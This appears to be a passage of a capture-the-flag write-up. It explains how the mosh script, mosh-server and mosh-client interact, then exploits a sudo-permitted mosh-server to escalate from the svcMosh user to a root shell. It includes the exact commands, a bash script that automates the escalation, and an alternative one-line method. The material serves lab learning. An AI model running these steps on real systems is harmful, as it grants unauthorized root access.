
We learned that mosh-client is a helper tool used by the mosh script. Here's how they work together:
- The
moshscript establishes an SSH connection and launchesmosh-serveron the remote host. - It retrieves the port number and session key generated by
mosh-server. - Then it invokes
mosh-clientlocally to connect to that server using the provided session info.
⚔️ Exploiting mosh-server
To escalate privileges, we exploited the misconfigured mosh-server binary, which is executable as root via sudo. The overall attack flow is as follows:
- Run
mosh-serveras root usingsudo, we could specify a custom port. - Copy the generated
MOSH_KEYand use it to connect viamosh-client. - Establish a connection and receive a root shell.
So we started the mosh-server on a known high UDP port (e.g., 31337):

The server output included a session key, which we used in combination with mosh-client to initiate the connection:

MOSH_KEY=6ziCdqAB4NZMnGcllwhsIg mosh-client 127.0.0.1 31337This successfully connected to the mosh-server, spawning a root shell on the target machine:
To streamline the privilege escalation process from the svcMosh user to full root access, we created a simple script to automate the steps:
#!/bin/bash

# Step 1: Run mosh-server and capture the output
output=$(sudo /usr/bin/mosh-server new -p 31337)

# Step 2: Extract the key using awk
key=$(echo "$output" | awk '/MOSH CONNECT/ { print $4 }')

# Check if the key was found
if [[ -z "$key" ]]; then
    echo "[!] Failed to extract the key."
    exit 1
fi

echo "[+] Extracted key: $key"

# Step 3: Use the key to run mosh-client
MOSH_KEY="$key" mosh-client 127.0.0.1 31337
This script automates the entire exploitation process:
- Starts
mosh-serveron a known UDP port. - Extracts the session key from the server output.
- Initiates a connection with
mosh-client, resulting in a root shell.

💡 Alternative Method
As an alternative, we found another approach referenced in a post by Bhanu Namikaze on HackingDream.net, dated March 2020:
mosh --server="sudo /usr/bin/mosh-server" localhostThis command automatically invokes mosh-server with sudo, handles session setup, and launches mosh-client resulting in the same privilege escalation with fewer manual steps.
Member discussion